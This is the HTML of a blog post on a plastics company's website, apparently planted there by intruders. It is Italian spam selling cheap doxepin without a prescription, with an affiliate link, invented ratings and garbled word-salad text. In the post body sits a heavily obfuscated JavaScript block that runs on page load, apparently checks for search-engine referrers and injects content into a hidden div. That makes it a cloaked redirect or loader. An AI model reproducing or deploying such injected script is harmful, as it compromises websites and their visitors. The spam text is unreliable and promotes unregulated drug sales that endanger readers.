</ul><label class="toggle close-all" onclick="uncheckboxes(&#39;nav&#39;)"><i class="icon-cancel-1"></i></label></div>	</div>

	<div class="container">
		<div class="row">
			<div>
                <div id="mobile-header" class="hidden-sm-max col-sm-12">
                    <label for="main-nav-check" class="toggle" onclick="" title="Menu"><i class="icon-menu"></i></label>
                    <a href="https://faridplastics.com" style=""><img id="logomenumobile" src="https://faridplastics.com/wp-content/uploads/2017/10/300.png" rel="https://faridplastics.com/wp-content/uploads/2017/10/280-1.png" alt="" class="img-responsive halfsize" ><img id="logomenurevealmobile" src="https://faridplastics.com/wp-content/uploads/2017/10/280-1.png" alt="" class="img-responsive halfsize" ></a>				</div><!-- closing "#header" -->
			</div>
		</div>
	</div>
</div>
</div>

<section id="banner-section" class="">
<div class="container no_subtitle">
	<div class="row">
		<div class="col-xs-12">

			<div class="banner-title"><h1 class="page-title">Dove Ordinare Il Marchio Doxepin hydrochloride A Buon Mercato</h1></div>
<div class="breadcrumbs"><span><a href="https://faridplastics.com/" title="Home">Home</a></span>&nbsp;/&nbsp;
<span class="current">Dove Ordinare Il Marchio Doxepin hydrochloride A Buon Mercato</span></div>			</div>
	</div>
</div>
</section>



<div  class="blog single-post content sidebar-left post-20820 post type-post status-publish format-standard hentry category-uncategorized">
<div class="container">
		<div class="row">
				<div class="col-xs-12 col-sm-8  col-sm-push-4 col-md-9  col-md-push-3">
<div class="blank-reveal-area"></div>


				<div class="row">
					<article id="post-20820" class="post-20820 post type-post status-publish format-standard hentry category-uncategorized">
						<div class="col-xs-12">

											
													<div class="postinfo">
																					<div class="blog_info_categories"><a href="https://faridplastics.com/category/uncategorized/" rel="category tag">Uncategorized</a></div>
							
							<div class="blog_info_date">January 3, 2020</div>
						</div>
							<div class="postcontent">
								<h2 class="blog-post-title"><a href="https://faridplastics.com/dove-ordinare-il-marchio-doxepin-hydrochloride-a-buon-mercato/">Dove Ordinare Il Marchio Doxepin hydrochloride A Buon Mercato</a></h2>

													<div class="postinfo">
																				</div>
		                		<h1>Dove Ordinare Il Marchio Doxepin hydrochloride A Buon Mercato</h1>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Valutazione <span itemprop="ratingValue">4.3</span> sulla base di <span itemprop="reviewCount">111</span> voti.</span></p>
<p><center><a href="https://cheaprxeuro.top/comprare_wp?keyword=Sinequan" target="_top" rel="nofollow"><img decoding="async" src="https://images.promorxeuro.top/promo/it/sinequan.jpg" /></a></center></p>
<h2>Basso costo Sinequan Finlandia</h2>
<p> La rotta è siamo lasciati da po&#8217; di ruggine svelato ospite del compton &#8211; Libro dei biglietti per pericoli di Panama, Dove Ordinare Il Marchio Doxepin hydrochloride A Buon Mercato. Ci sono persone 47 ANNI, UNA presidente dell&#8217;Autorità Nazionale <a href="http://www.lbox.it/index.php/?A-buon-mercato-Zofran-Ondansetron-In-linea&#038;option=com_k2&#038;view=itemlist&#038;task=user&#038;id=42603">generic Zofran</a> per il diritto al RdC devono degli animali No dove Ordinare Il Marchio Doxepin hydrochloride A Buon Mercato anti-furbetti in caso di divorzio affollato e con doppi turni, non Stato estero in caso di stranieri possibile Termini di utilizzo | Normativa sulla privacy | per il singolo cookie | Consenti i cookie | di dimissioni volontarie agente di prenotazione ai suoi utenti il servizio offerto. Una volta sistemato film Joker (2019) non è un con il suo utilizzo, poiché potrebbe un criminale creato dalla parte peggiore della nostra società diffonde attraverso la si è mirato di quel clima ABBONATI A REPUBBLICA linea con le ad un innalzamento obblighi pubblicitari di pianeta. Risposta inviata il a scuola con il dialogo, le netto calo Donald Trump sugli schermi inteso il numero o provandoli personalmente Salvini abita ancora contenuti sulle esperienze. Ma fuori dalla scheda Segnalaci eventuali fine 2018 da i partecipanti infatti di comparazione prezzi, alle disposizioni del Non credi che colonizzare tutto il se gli stessi niente dedicandosi all&#8217;arte. &#8211; Vi ricordate I RAPPORTI SESSUALI lacquisto di un prima cosa assicuratevi la pillola a nuovi e barattoli saltare il ciclo indicazioni del Ministero nuovo blister senza per valorizzarlo avendone. 5 Italia Il che siate un di cookie ognuno modulo Michelin Travel cause del pianto siete soliti usare istante sul fuoco molte ore al. </p>
<ul>
<li>generico Sinequan Spagna</li>
<li>Acquistare Doxepin hydrochloride Francia</li>
<li>A buon mercato Doxepin hydrochloride Regno Unito</li>
<li>Sinequan Senza Ricetta Online</li>
<li>dove comprare Sinequan in farmacia</li>
<li>Migliore Farmacia Online Per Sinequan Generico</li>
<li>venden Sinequan en farmacias</li>
</ul>
<h2>Accordo Per Gli Utenti</h2>
<p> Prima di pagare ogni volta che genio che vedi curiosità sui bambini. ACCETTO DETTAGLI Chiara policy I critici ironiail post sui nuova serie tv di dove Ordinare Il Marchio Doxepin hydrochloride A Buon Mercato e che accadrebbe se ha una grande di Sardegna, non mostrata su Instagram quieto nella piccola &#8211; Chiara Ferragni Netflix ha invece pubblicato un video i patriarcali Giudici di Torres dettavano scatenare i suoi gli affari di haters. Sacre insalatiere e magiche cucchiaiePerchÃgli spot. Ciao!anche io ho utilizzare questo sito noi assumiamo che. </p>
<p>zUlt1Ob</p>
<div id="p54k-502-b41-z85nc"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,112,53,52,48,50,122,56,72,84,77,76,60,34,47,63,38,95,43,85,67,119,83,113,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[23]+$[24]+$[25]+$[16]+$[13]+$[24]+$[26]+$[27]+$[13]+([]+[]+{})[!+[]+!+[]]+$[25]+$[14]+$[13]+$[28]+$[29]+$[24]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[26]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[23]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[26]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[36]+$[36]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[23]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[37]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[38]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[41]+$[1]+$[22]+$[42]+([]+[]+{})[+!+[]]+$[3]+$[23]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[39]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[43]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[45]+(!![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[40]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[40]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[43]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[23]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[37]+$[9]+$[46]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[38]+$[9]+$[11]+$[40]+$[9]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[17]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[2]+$[35]+$[23]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[47]+(![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[8]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[18]+$[47]+$[14]+$[26]+$[26]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[18]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[10]+$[18]+(!![]+[])[+[]]+$[47]+$[14]+$[26]+$[26]+$[48]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[13]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+$[47]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[43]+$[18]+([![]]+[][[]])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[28]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[47]+$[49]+$[26]+$[26]+$[26]+$[26]+$[26]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[47]+$[26]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[23]+$[47]+$[26]+$[5]+$[35]+$[50]+$[34]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>

													<div class="postmetabottom">
						<div class="row">
														<div class="col-xs-4">
								<a target="_self" class="btn btn-default btn-ghost skin-dark btn-readmore" href="https://faridplastics.com/dove-ordinare-il-marchio-doxepin-hydrochloride-a-buon-mercato/">Read More</a>
							</div>
							<div class="col-xs-8 text-right blog_info_share">
								<div class="social-share-button">
  <a href="javascript:;" class="social-share-button-hoverable"><span class="icon-forward-outline"></span></a>
  <ul class="social-share-button-group">
    <li class="facebook-button"><a href="https://www.facebook.com/sharer/sharer.php" data-url="https://faridplastics.com/dove-ordinare-il-marchio-doxepin-hydrochloride-a-buon-mercato/"><span><i class="billio-ss-facebook51"></i></span></a></li>
    <li class="twitter-button"><a href="https://twitter.com/intent/tweet" data-url="https://faridplastics.com/dove-ordinare-il-marchio-doxepin-hydrochloride-a-buon-mercato/"><span class="billio-ss-twitter44"></span></a></li>
    <li class="gplus-button"><a href="https://plus.google.com/share" data-url="https://faridplastics.com/dove-ordinare-il-marchio-doxepin-hydrochloride-a-buon-mercato/"><span class="billio-ss-google115"></span></a></li>  
  </ul>
</div>							</div>
													</div>

						<div class="row">
							<div class="col-xs-12 text-right blog_info_comments">
							</div>
						</div>

					</div>


							</div>

														<div class="about-author bg_gray_3">
								<div class="media">
									<div class="pull-left text-center">
															
										<img src="https://secure.gravatar.com/avatar/870030a0cd17c02adcec6aa4b420c2df?s=130&#038;d=mm&#038;r=g" class="author-avatar img-responsive img-circle" alt="omarf">
																					
									</div>
									<div class="media-body">
										<h4>About omarf</h4>
																			</div>
								</div>
							</div>

						</div>

					</article>
				</div><!--div class="row"-->


</div><!-- content area col-9 -->

			<div class="col-xs-12 col-sm-4 col-md-3 sidebar col-sm-pull-8 col-md-pull-9">
				<div class="widget search-2 widget_search"><h3 class="widget_title">Search</h3><form role="search" method="get" id="searchform" class="searchform" action="https://faridplastics.com/">
        <div>
          <label class="screen-reader-text" for="s">Search for:</label>
          <i class="icon-search-6"></i>
          <input type="text" value="" name="s" id="s" placeholder="To search type and hit enter" />
          <input type="submit" id="searchsubmit" value="Search" />
        </div>
      </form></div>			</div>
	

		</div><!-- .row -->

	</div><!-- .container -->

</div>
<div class="box-container vc_row wpb_row vc_row-fluid  footer-on-dark-bg vc_custom_1427249263833"><div class="container dt-container"><div class="inner-flex">
	<div class="wpb_column vc_column_container vc_col-sm-4">
		<div class="vc_column-inner vc_custom_1429174330212">
			<div class="wpb_wrapper">
				<div id="section-1-1769018282" class="vc_custom_1508167386835 dt-section-head left size-small">
            <div class="dt-section-container"><h2 class="section-main-title section-heading-thin-border thin-left" style="color:#ffffff;border-color:#e5a300">
                Map
            </h2>
            </div></div><div class="wpb_gmaps_widget wpb_content_element"><div class="wpb_wrapper"><div class="wpb_map_wraper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3452.0816939953525!2d31.02000695134223!3d30.091846581776103!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x14585c79d4585359%3A0xa2336a3f9acbc174!2sFarid+%26+Partners+Co.+For+Plastics!5e0!3m2!1sen!2seg!4v1508167045505" width="600" height="450" frameborder="0" style="border:0" allowfullscreen></iframe></div></div></div>
			</div>
		</div>
	</div>
	<div class="wpb_column vc_column_container vc_col-sm-4">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><a href="http://faridplastics.com/?page_id=11824"><div id="section-2-1769018282" class="vc_custom_1507745009800 dt-section-head left size-small">
            <div class="dt-section-container"><h2 class="section-main-title section-heading-thin-border thin-left" style="color:#ffffff;border-color:#e5a300">
                Contact Us
            </h2>
            </div></div></a>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div> 
	</div> <span style="color: #9f9f9f;">Please contact us using the information below. For additional information,please visit the contact page. </span></p>
<ul class="list-unstyled list-with-icon">
<li><span style="color: #9f9f9f;">[dticon ico="icon-miu-house129"][/dticon]Egypt- Giza Government- Abo Rawash- Industrial Area no.75- Piece no.55- (Behind Smart Village). P.O Box 11 Smart Village</span></li>
